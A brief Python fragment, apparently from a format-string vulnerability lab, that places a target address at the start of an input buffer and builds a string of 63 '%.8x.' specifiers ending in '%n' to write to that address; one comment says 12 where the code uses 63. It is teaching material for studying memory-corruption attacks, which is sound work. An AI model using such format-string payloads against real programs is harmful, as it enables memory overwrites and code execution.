 # This line shows how to store a 4-byte integer at offset 0
number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
# content[0:4]  =  ("@@@@").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%.8x."*63 + "%n" + "\n"